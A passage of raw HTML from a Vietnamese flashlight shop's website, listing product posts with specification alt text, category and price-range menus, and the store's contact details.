https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-sac-da-nang-w845/">Đèn sạc đa năng W845</a><br /> <span class="sub" style="display:none">22 June 2019 5:01 PM | <a href="https://denpinsieusang.info/den-sac-da-nang-w845/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/08/den-pin-3-xhp70-13000-lumens-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt=" Emitter: 7070  Aluminum Alloy body with HAIII Anodize black surface finish  Battery : 4 x High Drain &gt;10A button top 18650  Switch: side electrical switch with big transparent rubber boot  Aluminum OP reflector  Ultra clear double-sided AR coated glass lens ( 99% light transmision )  Double O rings ; IPX8 waterproof  With standard tripod hole  Max brightness: 13000 lumens  Max runtime: 58 days  Brightness level: digital current regulation  Low low: 10 lumens ( 28 days [&hellip;]" title="Đèn pin 3 &#8211; XHP70 13000 lumens" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/08/den-pin-3-xhp70-13000-lumens-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/08/den-pin-3-xhp70-13000-lumens-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2018/08/den-pin-3-xhp70-13000-lumens.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2018/08/den-pin-3-xhp70-13000-lumens-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-3-xhp70-13000-lumens/">Đèn pin 3 &#8211; XHP70 13000 lumens</a><br /> <span class="sub" style="display:none">23 August 2018 4:06 PM | <a href="https://denpinsieusang.info/den-pin-3-xhp70-13000-lumens/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: &#8211; Led Cree XHP50 &#8211; Công suất: 2564lm &#8211; 19W &#8211; Chiếu xa: 200m &#8211; Nguồn: 8.4V &#8211; 2 pin sạc 26650 hoặc 2 pin 18650 &#8211; 2 chế độ sáng: Mạnh / Vừa &#8211; Kích thước: 260mm x 60mm x 35mm &#8211; Trọng lượng: 590g ( chưa pin ) &#8211; Zoom từ 1 đến 2000 lần, kết hợp gương cầu hội tụ cho phép soi sáng trên diện rộng hoặc [&hellip;]" title="Đèn pin Cree XHP50 Zoom" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-cree-xhp50-zoom/">Đèn pin Cree XHP50 Zoom</a><br /> <span class="sub" style="display:none">09 June 2018 4:40 PM | <a href="https://denpinsieusang.info/den-pin-cree-xhp50-zoom/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/05/2IMG_20180521_105309-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  ĐÈN XE ĐẠP BIKE LIGHT Y-1 – Led  XML-2 x 2 – Độ sáng  2000 lumen – 5 chế độ  30% &#8211; 50% &#8211; 100% &#8211; chớp &#8211; SOS – Công tấc  1 công tấc bấm – Thân đèn  hợp kim nhôm – Kích thước  100mmx47mmx25mm – Trọng lượng  110g (không bao gồm pin) – Nguồn  2 pin sạc 18650 3.7v – Phụ kiện  Móc , 2 pin [&hellip;]" title="Đèn Xe Đạp Bike Light Y-1" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/05/2IMG_20180521_105309-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/05/2IMG_20180521_105309-500x400.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2018/05/2IMG_20180521_105309-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-xe-dap-bike-light-y-1/">Đèn Xe Đạp Bike Light Y-1</a><br /> <span class="sub" style="display:none">24 May 2018 11:45 AM | <a href="https://denpinsieusang.info/den-xe-dap-bike-light-y-1/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/05/0IMG_20180521_100524-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  ĐÈN LẶN XML-2 – Led  Cree XML-2 – Độ sáng  1000 lumen – 1 chế độ  Volume từ mờ tới sáng – Công tấc  1 công tấc Volume – Thân đèn  hợp kim nhôm – Nguồn  1 pin sạc 18650 3.7v – Phụ kiện  1 dây đeo ngang đầu, 1 pin sạc 18650, bộ sạc 220v – Giá: 1,000,000vnđ (hết hàng) Mạnh mẽ, chắc chắn Công tấc Volume chống [&hellip;]" title="Đèn Lặn XML-2" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/05/0IMG_20180521_100524-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/05/0IMG_20180521_100524-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-lan-xml-2/">Đèn Lặn XML-2</a><br /> <span class="sub" style="display:none">23 May 2018 5:13 PM | <a href="https://denpinsieusang.info/den-lan-xml-2/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/04/1IMG_20180404_101936-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  BONE CREE T6 – Led  Cree T6 – Độ sáng  1000 lumen – 4 chế độ  100% &#8211; 50% &#8211; SOS – chớp – Chóa  Chóa lớn bằng hợp kim nhôm, gôm tốt giúp chiếu xa – Công tấc  1 công tấc bấm đuôi – Thân đèn  Innox sáng và hợp kim nhôm – Nguồn  2 pin sạc 18650 3.7v – Phụ kiện  1 dây đeo, 2 pin [&hellip;]" title="Đèn Bone cree T6" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/04/1IMG_20180404_101936-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/04/1IMG_20180404_101936-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-bone-cree-t6/">Đèn Bone cree T6</a><br /> <span class="sub" style="display:none">04 April 2018 6:55 PM | <a href="https://denpinsieusang.info/den-bone-cree-t6/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_142335-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  WASING – Mã sản phẩm  WSL-828 – Led  1 Led siêu sáng + 14 Led hạt – Độ sáng  1000 lumen – 4 chế độ  100% &#8211; 50% &#8211; SOS + đèn hậu – Chóa  Chóa lớn bằng hợp kim nhôm, gôm tốt giúp chiếu xa – 2 công tấc  1 công tấc bấm trên thân và công tấc đèn hậu – Thân đèn  Nhựa – Nguồn  pin [&hellip;]" title="Đèn Wasing WSL-828" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_142335-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_142335-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-wasing-wsl-828/">Đèn Wasing WSL-828</a><br /> <span class="sub" style="display:none">08 March 2018 2:39 PM | <a href="https://denpinsieusang.info/den-wasing-wsl-828/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_141050-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  SUPFIRE – Mã sản phẩm  C8-S – Led  CREE-XML2 – Độ sáng  1100 lumen – Chiếu xa  200m – Kích thước  158mm x 445mm x 27mm – Trọng lượng  160g (không bao gồm pin) – 5 chế độ  100% &#8211; 50% &#8211; nhấp nháy &#8211; SOS – Chóa  nhôm – Công tấc  1 công tấc bấm trên thân – Thân đèn  Hợp kim nhôm bền – Nguồn  1 [&hellip;]" title="Đèn SupFire C8-S" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_141050-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_141050-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-supfire-c8-s/">Đèn SupFire C8-S</a><br /> <span class="sub" style="display:none">08 March 2018 9:07 AM | <a href="https://denpinsieusang.info/den-supfire-c8-s/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20171226_115751-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  WATERPROOF – Mã sản phẩm  ESEN58-B – Led  T6 – Độ sáng  1000 lumen – Chiếu xa  100m – Kích thước  56mm x 195mm – Trọng lượng  253.8 g – 3 chế độ  100% &#8211; 50% &#8211; SOS – Chóa  nhôm nguyên khối (có bọc bảo vệ chống nước) – Chống nước  IPX8 – công tấc  1 công tấc gạc trên thân – Thân đèn  Nhựa đúc nguyên [&hellip;]" title="ĐÈN LẶN 3P WATERPROOF" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20171226_115751-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20171226_115751-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-lan-3p-waterproof/">ĐÈN LẶN 3P WATERPROOF</a><br /> <span class="sub" style="display:none">07 March 2018 5:35 PM | <a href="https://denpinsieusang.info/den-lan-3p-waterproof/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Đèn bàn cao cấp với công nghệ led độ sáng 1000lm công suất 15w siêu tiết kiệm điện, thân hợp kim nhôm. Thông số kĩ thuật: &#8211; Led 15w &#8211; Ánh sáng trắng. &#8211; Tuổi thọ led 10000h. &#8211; Độ sáng 1000 lumen &#8211; Kích thước: 550mm x 100mm x 50mm &#8211; Trọng lượng: 600g &#8211; Vỏ nhôm dày siêu bóng, siêu bền. &#8211; Dùng điện 220v Giá 550,000 vnđ &nbsp; &nbsp;" title="Đèn bàn cao cấp 1000lm" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom-300x241.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-ban-cao-cap-1000lm/">Đèn bàn cao cấp 1000lm</a><br /> <span class="sub" style="display:none">27 January 2018 2:12 AM | <a href="https://denpinsieusang.info/den-ban-cao-cap-1000lm/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2017/11/1IMG_1498-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật đèn pin XML-T6 – Led: CREE XM-L T6 – Độ sáng: 800lm – Chất liệu: hợp kim nhôm – Chức năng: 5 chế độ (Mạnh-Vừa-Yếu-Chớp-SOS) – Nguồn pin: 1 x 18650 hoặc 3 x AAA – Sáng lien tục 3-5 giờ – Tuổi Thọ Bóng: 10,000giờ – Kính: Thấu Kính Lồi – Zoom: X 2000 – Chiếu Xa: 200m – Điện áp: 3.6~4.2V – Loại Công Tắc: Nút Bấm – Vị [&hellip;]" title="Đèn pin HuoYi HY-E7" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2017/11/1IMG_1498-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2017/11/1IMG_1498-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-xml-t6/">Đèn pin HuoYi HY-E7</a><br /> <span class="sub" style="display:none">10 November 2017 2:39 PM | <a href="https://denpinsieusang.info/den-pin-xml-t6/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2017/09/den-out-door-w812-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="  Thông số kỹ thuật đèn pin :– Dùng 100 led SMD– Độ sáng thực 2400lm– Tuổi thọ: 50,000h– Công suất 100W– Góc chiếu: 120 độ– Kích thước: 260mm x 240mm x 160mm– 4 chế độ sáng: Hight/mid/low/SOS– Độ sáng cao, tiết kiệm điện năng– Vỏ hợp kim nhôm siêu bền, ko rỉ sét– Chống nước: ip65– Nguồn: 6 pin sạc 18650 3.7v (thay thế dễ dàng)– Bao gồm: thân đèn, 6 pin sạc 18650 [&hellip;]" title="Đèn pha led outdoor W812" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2017/09/den-out-door-w812-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2017/09/den-out-door-w812-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2017/09/den-out-door-w812.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2017/09/den-out-door-w812-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pha-led-outdoor-w812/">Đèn pha led outdoor W812</a><br /> <span class="sub" style="display:none">27 September 2017 11:19 AM | <a href="https://denpinsieusang.info/den-pha-led-outdoor-w812/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2017/03/den-sac-wasing-827-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Đèn pin Wasing WSL-827 được thiết kế với lớp vỏ plastics đạt tiêu chuẩn chống cháy nổ CNEX 15.0989 đáp ứng tốt trong các môi trường làm việc có nguy cơ cháy nổ, được sử dụng trong các trường hợp cứu hộ cứu nạn, hỏa hoạn, cúp điện , phướt du lịch,&#8230;. Thông số kỹ thuật: &#8211; Led Cree XML2 &#8211; Công suất : 10W &#8211; Độ sáng : 1000 lumens &#8211; Có tích hợp [&hellip;]" title="Đèn sạc Wasing WSL-827" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2017/03/den-sac-wasing-827-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2017/03/den-sac-wasing-827-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2017/03/den-sac-wasing-827.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2017/03/den-sac-wasing-827-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-sac-wasing-wsl-827/">Đèn sạc Wasing WSL-827</a><br /> <span class="sub" style="display:none">30 March 2017 3:27 PM | <a href="https://denpinsieusang.info/den-sac-wasing-wsl-827/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2017/02/den-pin-esmarter-3-led-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Sử dụng 1 Led Cree XML-T6 và 2 Led Cree Q5 – Độ sáng : 1200lm – Chiếu xa 150m và chiếu rộng có thể chỉnh được 180 độ – Kích thước: 135mm x 58mm x 25mm – 4 chế độ sáng : chiếu xa , chiếu rộng , chiếu xa kết hợp chiếu rộng , nháy – Vỏ hợp kim nhôm siêu bền, ko rỉ sét, thiết kế kín [&hellip;]" title="Đèn pin Esmarter 3 Led" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2017/02/den-pin-esmarter-3-led-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2017/02/den-pin-esmarter-3-led-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2017/02/den-pin-esmarter-3-led.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2017/02/den-pin-esmarter-3-led-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-esmarter-3-led/">Đèn pin Esmarter 3 Led</a><br /> <span class="sub" style="display:none">27 February 2017 4:46 PM | <a href="https://denpinsieusang.info/den-pin-esmarter-3-led/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2017/02/den-xenon-55w-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Bóng Xenon 55W – Pin: 7800mAh – Chiếu xa 500m – Kích thước: 205mm x 119mm x 84mm – Trọng lượng: 565g – 1 chế độ sáng – Vỏ nhôm và nhựa dày kết hợp, thiết kế kín, chống nước cực tốt. – Tay cầm có thể bật ngang, tiện cho việc cầm nắm – Có dây đeo tiện lợi – Nguồn: pin sạc lithium – Thời gian sử dụng: [&hellip;]" title="Đèn Xenon 55W" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2017/02/den-xenon-55w-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2017/02/den-xenon-55w-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2017/02/den-xenon-55w.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2017/02/den-xenon-55w-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-xenon-55w/">Đèn Xenon 55W</a><br /> <span class="sub" style="display:none">23 February 2017 4:54 PM | <a href="https://denpinsieusang.info/den-xenon-55w/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2016/11/den-pin-uv-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Led UV 10W – Kích thước: 138mm x 32mm x 25mm – Trọng lượng: 125g – Đèn có 1/3/5 chế độ sáng: Hight / Mid / Low / Strobe/ SOS. – Vỏ hợp kim nhôm siêu bền, ko rỉ sét, thiết kế kín với các roan cao su, chống nước, đi mưa thoải mái.! – Có kẹp đeo thắt lưng rất tiện lợi – Dùng 1 pin sạc 18650 3.7v [&hellip;]" title="Đèn pin UV 10W" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2016/11/den-pin-uv-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2016/11/den-pin-uv-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2016/11/den-pin-uv.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2016/11/den-pin-uv-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-uv-7w/">Đèn pin UV 10W</a><br /> <span class="sub" style="display:none">28 November 2016 12:15 PM | <a href="https://denpinsieusang.info/den-pin-uv-7w/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2016/07/sac-du-phong-den-pin-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Led CREE SMD – Độ sáng 300 lumen – Chiếu xa 50m – Kích thước: 118mm x 24mm x 24mm – Trọng lượng: 140g – 3 chế độ sáng: Hight / Mid / Strobe – Vỏ hợp kim nhôm siêu bền, ko rỉ sét, thiết kế kín với các roan cao su, chống nước tốt – Kiểu dáng cực kỳ nhỏ gọn, phong cách độc lạ – 3 chức năng: [&hellip;]" title="Sạc dự phòng đèn pin" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2016/07/sac-du-phong-den-pin-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2016/07/sac-du-phong-den-pin-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2016/07/sac-du-phong-den-pin.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2016/07/sac-du-phong-den-pin-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/sac-du-phong-den-pin/">Sạc dự phòng đèn pin</a><br /> <span class="sub" style="display:none">05 July 2016 10:02 AM | <a href="https://denpinsieusang.info/sac-du-phong-den-pin/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2016/06/den-sata-90708-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: &#8211; Sử dụng 3 led &#8211; Dung lượng pin : 2500mAh &#8211; Chống nước : IP65 &#8211; Trọng lượng gói hàng 6kg &#8211; Kích thước Gói hàng: 40cm x 30cm x 20cm Giá : đang cập nhật" title="Đèn sạc Sata 90708" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2016/06/den-sata-90708-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2016/06/den-sata-90708-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2016/06/den-sata-90708.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2016/06/den-sata-90708-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-sac-sata-90708/">Đèn sạc Sata 90708</a><br /> <span class="sub" style="display:none">23 June 2016 5:14 PM | <a href="https://denpinsieusang.info/den-sac-sata-90708/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2016/06/den-JIW5281-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: ◆ Điện áp 11.1V ◆ Công suất 4,4Ah ◆ Độ sáng : 800 &#8211; 1500lm ◆ Tuổi thọ 100.000 giờ ◆ Thời gian sử dụng : 8h &#8211; 16h ◆ thời gian sạc : 6h ◆ Tuổi thọ pin khoảng 1000 chu kỳ ◆ Kích thước 160 mm x 130 mm x mm 270 ◆ Trọng lượng 1.45kg ◆ Hiệu chống cháy nổ: ExdeⅡCT6 ◆ Bảo vệ: IP65 Giá : cập [&hellip;]" title="Đèn sạc Ocean King JIW5281" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2016/06/den-JIW5281-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2016/06/den-JIW5281-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2016/06/den-JIW5281.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2016/06/den-JIW5281-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-sac-ocean-king-jiw5281/">Đèn sạc Ocean King JIW5281</a><br /> <span class="sub" style="display:none">23 June 2016 2:53 PM | <a href="https://denpinsieusang.info/den-sac-ocean-king-jiw5281/#respond">No Comments</a> </span></li></ul></li></ul></div><div id="secondary" class="aside main-aside sidebar"><ul class="xoxo"><li id="nav_menu-5" class="widgetcontainer clearfix"><h5 class="widgettitle">Tìm theo tính năng</h5><div class="menu-tinh-nang-container"><ul id="menu-tinh-nang" class="menu"><li id="menu-item-1275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://denpinsieusang.info/category/den-pin-chieu-xa/">Đèn pin chiếu xa</a></li><li id="menu-item-1274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://denpinsieusang.info/category/den-pin-chieu-rong/">Đèn pin chiếu rộng</a></li><li id="menu-item-1287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1287"><a href="https://denpinsieusang.info/category/den-pin-zoom/">Đèn pin zoom</a></li><li id="menu-item-1278" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1278"><a href="https://denpinsieusang.info/category/den-pin-dung-choa/">Đèn pin dùng chóa</a></li><li id="menu-item-1286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1286"><a href="https://denpinsieusang.info/category/den-pin-nho-gon/">Đèn pin nhỏ gọn</a></li><li id="menu-item-1277" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1277"><a href="https://denpinsieusang.info/category/den-pin-co-vua/">Đèn pin cỡ vừa</a></li><li id="menu-item-1285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1285"><a href="https://denpinsieusang.info/category/den-pin-loai-lon/">Đèn pin loại lớn</a></li><li id="menu-item-1276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1276"><a href="https://denpinsieusang.info/category/den-pin-chong-nuoc/">Đèn pin chống nước</a></li><li id="menu-item-1279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1279"><a href="https://denpinsieusang.info/category/den-pin-dung-led-cree-p4/">Đèn pin Led Cree P4</a></li><li id="menu-item-1280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1280"><a href="https://denpinsieusang.info/category/den-pin-dung-led-cree-q5/">Đèn pin Led Cree Q5</a></li><li id="menu-item-1281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1281"><a href="https://denpinsieusang.info/category/den-pin-dung-led-cree-r2/">Đèn pin Led Cree R2</a></li><li id="menu-item-1282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1282"><a href="https://denpinsieusang.info/category/den-pin-dung-led-cree-r5/">Đèn pin Led Cree R5</a></li><li id="menu-item-1283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1283"><a href="https://denpinsieusang.info/category/den-pin-dung-led-cree-xml/">Đèn pin Led Cree XML</a></li><li id="menu-item-1284" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1284"><a href="https://denpinsieusang.info/category/den-pin-dung-led-khac/">Đèn pin dùng Led khác</a></li></ul></div></li><li id="nav_menu-7" class="widgetcontainer clearfix"><h5 class="widgettitle">Tìm theo giá tiền</h5><div class="menu-gia-ti%e1%bb%81n-container"><ul id="menu-gia-ti%e1%bb%81n" class="menu"><li id="menu-item-6126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6126"><a href="https://denpinsieusang.info/category/den-pin-gia-duoi-500k/">< 500,000</a></li><li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://denpinsieusang.info/category/den-pin-gia-duoi-tu-500k-den-1-trieu/">500,000 < 1,000,000</a></li><li id="menu-item-6127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6127"><a href="https://denpinsieusang.info/category/den-pin-sieu-sang-gia-tu-1-trieu-den-2-trieu/">1,000,000 < 2,000,000</a></li><li id="menu-item-6128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6128"><a href="https://denpinsieusang.info/category/den-pin-sieu-sang-gia-tu-2-trieu-den-5-trieu/">2,000,000 < 5,000,000</a></li><li id="menu-item-6125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6125"><a href="https://denpinsieusang.info/category/den-pin-sieu-sang-thiet-ke-dat-biet-theo-yeu-cau/">> 5,000,000</a></li></ul></div></li><li id="arras_featured_stories-4" class="widgetcontainer clearfix"><h5 class="widgettitle">Đang khuyến mãi</h5><span class="textCenter sub">No posts at the moment. Check back again later!</span></li><li id="text-3" class="widgetcontainer clearfix"><h5 class="widgettitle">Hỗ trợ trực tuyến</h5><div class="textwidget"><div > <u>Điện thoại</u>: <strong>08 3606 1331</strong><br /> <u>Hotline</u>: <strong>090 77 060 24</strong><br /><br /> <u>Mua sỉ</u>: <strong>0979 39 78 04</strong><br /> <u>Email</u>: <strong>dientusieusang@gmail.com</strong><br /> <strong>denpinsieusang@yahoo.com</strong><br /><br /> <u>Tư vấn kỹ thuật</u>: <strong>0907706024 </strong></div></div></li><li id="text-4" class="widgetcontainer clearfix"><h5 class="widgettitle">Bản đồ</h5><div class="textwidget">Bấm vào <a href="https://www.google.com/maps/place/%C4%90%C3%A8n+Pin+Si%C3%AAu+S%C3%A1ng+-+Cty+%C4%90i%E1%BB%87n+t%E1%BB%AD+Si%C3%AAu+S%C3%A1ng/@10.767456,106.682864,12z/data=!4m5!3m4!1s0x0:0x4c72812f5528987!8m2!3d10.7674557!4d106.6828643?hl=en-US" target="blank" rel="noopener">16/16/53 Nguyễn Thiện Thuật F2 Q3 Tp HCM</a> để tìm đường đi <img 